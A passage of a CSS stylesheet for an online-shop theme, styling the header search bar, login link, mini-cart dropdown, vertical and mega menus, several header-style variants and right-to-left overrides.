    padding-right: 15px;
    padding-left: 40px;
}

.sidebar-top-menu .top-search .fa-search {
    font-size: 16px;
    position: absolute;
    right: 5px;
    top: 7px;
    text-shadow: 0 0 1px rgba(0,0,0,0.2);
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #fff;
    margin: 0;
    font-family: FontAwesome !important;
}

.sidebar-top-menu .top-search .fa-search:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login {
    color: #fff;
    float: right;
    background-image: url(../assets/img/border-left-cart.png);
    background-position: right center;
    background-repeat: no-repeat;
    margin-right: 15px;
}

.sidebar-top-menu .top-login ul {
    margin-bottom: 0;
    list-style: none;
}

.sidebar-top-menu .top-login ul li > a {
    line-height: 46px;
    color: #fff;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login ul li > a:before {
    content: "\f007";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

.sidebar-top-menu .top-login ul li > a:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login ul li > a:hover:before {
    color: #da251c;
}

.sidebar-top-menu .top-login .div-logined {
    line-height: 46px;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login .div-logined a {
    color: #fff;
}

.sidebar-top-menu .top-login .div-logined a:hover {
    color: #da251c;
}

#main-menu .sidebar-top-menu .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    padding-left: 40px;
    padding-right: 50px;
    height: 40px;
    position: relative;
    cursor: pointer;
    right: 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background-color: #fafafa;
    background-image: url(../images/Shopping-Cart-10.svg);
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart:before {
    display: inline-block;
    content: "";
    position: absolute;
    left: -15px;
    top: 0px;
    border-bottom: 20px solid #0000;
    border-top: 20px solid #0000;
    height: 0;
    width: 0;
    border-right: 15px solid #fafafa;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    text-transform: uppercase;
    color: #666;
    font-weight: 500;
    line-height: 40px;
    padding-right: 0px;
    border-right: none;
    margin-right: 0px;
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart .cart-contents {
    display: inline-block;
    width: 26px;
    height: 26px;
    position: absolute;
    right: 14px;
    top: 10px;
    color: #fff;
    line-height: 26px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #da251c;
    font-size: 11px;
}

#main-menu .sidebar-top-menu .widget {
    margin: 0;
}

#main-menu .sidebar-top-menu .widget .top-search {
    width: 31%;
    margin: 9px 9px 0px 0px;
    float: right !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search {
    float: left !important;
    width: 100%;
}

.header-style5 #main-menu .sidebar-top-menu .widget .top-search {
    margin: 5px 0 0 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: relative;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0;
    background-color: #eee;
    width: 116px;
    float: left;
    position: relative;
    padding: 5px;
    height: 29px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    padding-left: 15px;
    border: none;
    background: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: 29px;
    height: 29px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    width: 246px;
    padding-right: 35px;
}

.box-layout #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 237px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    margin-top: -9px;
    right: 10px;
    top: 50%;
    font-family: FontAwesome !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    right: auto;
    left: 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search:hover {
    color: #da251c;
}

.header-style5 #main-menu .ver-megamenu-header {
    float: left;
    position: relative;
    margin-right: 1px;
}

.header-style5 #main-menu .ver-megamenu-header:hover .wrapper_vertical_menu {
    display: block;
    z-index: 1001;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu {
    line-height: 40px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #4b78cb;
    width: 100%;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 10px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.header-style5 #main-menu .ver-megamenu-header .wpb_content_element {
    margin-bottom: 0;
}

.header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    border: none;
    border-top: none;
    padding: none;
    display: none;
    margin-bottom: none;
    width: 270px;
    left: 0px;
    top: 40px;
    position: absolute;
    background-color: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
}

.rtl .header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    left: auto;
    right: 0;
}

.header-style5 #main-menu .ver-megamenu-header .vertical_megamenu .nav.vertical-megamenu > li a:hover {
    color: #fff;
    background: #da251c;
}

.rtl .header-style5 #main-menu .ver-megamenu-header {
    float: right;
}

.header-style5 #main-menu .sidebar-top-menu .top-search form {
    margin-bottom: 0;
}

.top-form-minicart {
    background: url(../assets/img/blue/icon-cart-header-3.png) 5px;
    background-repeat: no-repeat;
    padding-left: 48px;
    height: 40px;
    position: relative;
    cursor: pointer;
    display: inline-block;
    float: right;
    background-size: auto 25px;
}

.top-form-minicart .top-minicart {
    top: 5px;
    padding-right: 15px;
    margin-right: 15px;
}

.top-form-minicart .top-minicart h2 {
    text-transform: uppercase;
    color: #444444;
    font-weight: 500;
    font-size: 12px;
    margin: 0;
}

.header-style3 .top-form-minicart .top-minicart, .header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    position: relative;
}

.top-form-minicart:hover .wrapp-minicart {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.top-form-minicart .wrapp-minicart {
    top: 40px;
    position: absolute;
    z-index: 9897;
    right: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -ms-transform-origin: right top;
    -webkit-transform-origin: right top;
    transform-origin: right top;
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding {
    background: #fff;
    width: 318px;
    border-bottom: 5px solid #da251c;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul {
    overflow-y: scroll;
    max-height: 340px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li {
    padding: 20px 20px;
    border-bottom: 1px solid #ddd;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .product-image {
    width: 72px;
    display: inline-block;
    float: left;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item {
    margin-left: 85px;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details {
    line-height: 180%;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-remove span {
    background: url(../assets/img/minicart-del.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -1px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-edit span {
    background: url(../assets/img/minicart-edit.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -2px;
    right: 22px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .rating-container {
    white-space: nowrap;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name {
    position: relative;
    padding-right: 30px;
    margin: 0;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name a {
    font-size: 116.67%;
    display: inline-block;
    padding: 5px 0px 3px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name .qty-number {
    display: inline-block;
    width: 26px;
    height: 26px;
    border: 1px solid #ddd;
    line-height: 26px;
    text-align: center;
    color: #444;
    position: absolute;
    top: 6px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details-bottom .price {
    color: #da251c;
    font-size: 116.67%;
}

.top-form-minicart .wrapp-minicart .cart-checkout {
    padding: 10px 20px 20px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .price-total {
    font-weight: 500;
    font-size: 133.33%;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link {
    display: inline-block;
    background-color: #666666;
    padding: 7px 15px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link a, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link a {
    font-size: 100%;
    text-transform: uppercase;
    color: #fff;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link:hover, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link:hover {
    background-color: #da251c;
}

.header-style4 .top-form-minicart, .header-style6 .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    top: 13px;
    padding-left: 28px;
}

.header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    top: 0;
    border-right: none;
    padding-right: 36px;
    line-height: 21px;
}

.header-style4 .top-form-minicart .top-minicart:hover >span, .header-style6 .top-form-minicart .top-minicart:hover >span {
    color: #da251c;
}

.header-style4 .top-form-minicart .top-minicart:before, .header-style6 .top-form-minicart .top-minicart:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
}

.header-style4 .top-form-minicart .top-minicart .cart-contents .minicart-number, .header-style6 .top-form-minicart .top-minicart .cart-contents .minicart-number {
    display: none;
}

.header-style4 .yt-header-under-2, .header-style6 .yt-header-under-2 {
    position: relative;
    z-index: 190;
}

.header-style4 .wrapper_vertical_menu, .header-style6 .wrapper_vertical_menu {
    padding: 7px 0;
}

.search .header-style4 .vertical_megamenu-header .button-ver-menu, .search .header-style6 .vertical_megamenu-header .button-ver-menu {
    cursor: pointer;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu {
    margin: 0;
    display: none;
    padding: 0;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu {
    background: #444;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.search .header-style4 .vertical_megamenu-header:hover .vertical_megamenu, .search .header-style6 .vertical_megamenu-header:hover .vertical_megamenu {
    display: block;
}

.search .onsale {
    z-index: 1;
}

#header .header-msg .sidebar-top .widget_nav_menu .widget-inner > ul > li .dropdown-menu > .active > a {
    background: #da251c;
    color: #fff !important;
}

.header-style4 .yt-header-middle, .header-style6 .yt-header-middle {
    position: relative;
    z-index: 200;
}

.header-style4 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style4 .primary-menu .navbar-inner .nav > li:hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.ya_selectmenu {
    display: none;
}

.dropdown-backdrop {
    display: none;
}

.dropdown-menu {
    font-size: 12px;
    border-radius: 0;
}

.primary-menu {
    position: relative;
    /* background: #da251c url(/lib/tcat.png); */
    background: #da251c;
    height: 45px;
    background: none;
}

.header-style4 .primary-menu, .header-style6 .primary-menu, .header-style8 .primary-menu, .header-style9 .primary-menu {
    background: #eee;
}

.header-style5 .primary-menu {
    background: #da251c;
}

.primary-menu ul {
    margin: 0;
}

.primary-menu ul li {
    list-style: none;
}

.primary-menu ul li.menu-clear {
    clear: both;
}

.primary-menu .navbar-inner {
    background: none;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: left;
    filter: none;
    border:0 !Important
}

.primary-menu .navbar-inner .nav > li {
    float: left;
    height: 40px;
    z-index: 9;
    line-height: 40px;
    margin: 0;
    position: relative;
    border:0 !Important;
}

.primary-menu .navbar-inner .nav > li:before {
    position: absolute;
    content:'';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    height: 0;
    width: 0;
    border-top: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
}

.primary-menu .navbar-inner .nav > li:hover:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li:hover {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li.dropdown:before {
    content: "";
    top: 18px;
    font-size: 12px;
    border-left: 6px solid #0000;
    border-right: 6px solid #0000;
    right: 12px;
    /* width: 100%; */
    left: inherit;
    border-top: 6px solid #eaf7fe;
}

.primary-menu .navbar-inner .nav > li > a:last-child {
    /* border:0 */
}

.rtl .primary-menu .navbar-inner .nav > li {
    float: right;
}

.primary-menu .navbar-inner .nav > li > a {
    text-transform: uppercase;
    border-right: 1px solid #FFF;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: 500;
    color: #222;
    padding: 0px 33px;
    display: block;
    line-height: 15px;
    height: 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
    margin: 0;
    font-size: 15px;
    /* text-transform: none; */
    letter-spacing: 0.2px;
    /* font-weight: normal; */
    line-height: 40px;
    height: 40px;
    border-color: rgba(255,255,255,0.3);
}

.primary-menu .navbar-inner .nav > li > a:before {
    /* background-color: #666; */
    content: "";
    width: 0;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: none;
    /* border-top: 10px #CCC solid; */
    /* height: 10px; */
}

.header-style4 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style8 .primary-menu .navbar-inner .nav > li > a:before, .header-style9 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #444;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #4b78cb;
}

.primary-menu .navbar-inner .nav > li > a >span {
    display: inline-block;
    z-index: 9;
    position: relative;
}

.box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 0;
}

.rtl .box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 1px solid #555;
    border-right: 0;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a {
    border: none;
}

.primary-menu .navbar-inner .nav > li +li > a {
    border-left: 0;
}

.primary-menu .navbar-inner .nav > li.active > a:after, .primary-menu .navbar-inner .nav > li.active > a, .primary-menu .navbar-inner .nav > li.open > a, .primary-menu .navbar-inner .nav > li.open.active > a, .primary-menu .navbar-inner .nav > li.hover > a {
    color: #da251c !important;
    background: #525354;
    /* border-bottom: #cc0000 2px solid; */
    /* color: #FFF; */
    background-color: rgba(255,255,255,0.5);
    background: none;
}

.header-style4 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style8 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style9 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style4 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style8 .primary-menu .navbar-inner .nav > li.open > a, .header-style9 .primary-menu .navbar-inner .nav > li.open > a, .header-style4 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #444;
    color: #fff;
}

.header-style5 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style5 .primary-menu .navbar-inner .nav > li.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.open > a, .header-style5 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #4b78cb;
}

.primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.primary-menu .navbar-inner .nav > li:hover > a:before {
    width: 100%;
}

.header-style4 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.header-style5 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
}

.primary-menu .navbar-inner .nav > li .dropdown-menu:before, .primary-menu .navbar-inner .nav > li .dropdown-menu:after {
    display: none;
}

.primary-menu .navbar-inner .nav > li .item-icon {
    display: inline-block;
    height: 21px;
    position: absolute;
    top: -16px;
    left: 15px;
    width: 50px;
    z-index: 69;
}

.header-style4 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style8 .primary-menu .navbar-inner .nav > li, .header-style9 .primary-menu .navbar-inner .nav > li {
    height: 28px;
    margin-right: 1px;
}

.header-style4 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style8 .primary-menu .navbar-inner .nav > li > a, .header-style9 .primary-menu .navbar-inner .nav > li > a {
    font-weight: normal;
    line-height: 28px;
    height: 28px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: none;
    color: #666;
}

.header-style5 .primary-menu .navbar-inner .nav > li {
    margin-right: 1px;
}

.primary-menu .navbar-inner .nav.nav-mega {
    position: relative;
    z-index: 999;
}

.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
    min-width: 210px;
    top: 40px !important;
    background: #da251c;
}
.dropdown-menu .menu-title {font-size: 14px;text-transform: none;}
.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1:before {
    content: "";
    display: block;
    background: transparent;
    height: 10px;
    position: absolute;
    top: -3px;
    width: 100%;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 30px;
    list-style: none;
    position: relative;
    /* border-color: red; */
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #fff;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
    border-color: red;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu {
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu {
    padding: 0;
    margin: 0;
    float: left;
    left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    list-style: none;
    z-index: 99999 !important;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li {
    min-width: 150px;
    margin: 30px 15px;
    vertical-align: top;
    border-right: 1px solid #ddd;
    display: inline-block;
    float: left;
    box-sizing: content-box;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:first-child {
    margin-left: 30px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:last-child {
    border-right: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title {
    padding: 0;
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a:hover, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title:hover {
    background: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a {
    display: block;
    padding: 6px 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li:last-child > a {
    padding-bottom: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li.active a .menu-title {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-1 {
    min-width: 150px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-2 {
    min-width: 300px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-3 {
    min-width: 450px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-4 {
    min-width: 600px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-5 {
    min-width: 750px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-6 {
    min-width: 900px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column {
    min-width: 378px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column > li:nth-child(2n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column {
    min-width: 604px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n) {
    border-right: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column.dropdown-menu > li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column {
    min-width: 741px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column > li:nth-child(4n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column.dropdown-menu li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.five-column > li:nth-child(5n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.six-column > li:nth-child(6n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    position: absolute;
    top: -130%;
    left: 5px;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    top: -23px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column {
    max-width: 1000px;
    min-width: 920px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column > li.four-column {
    width: 100%;
    margin: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li >a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    position: absolute;
    top: -21px;
    right: 0;
}

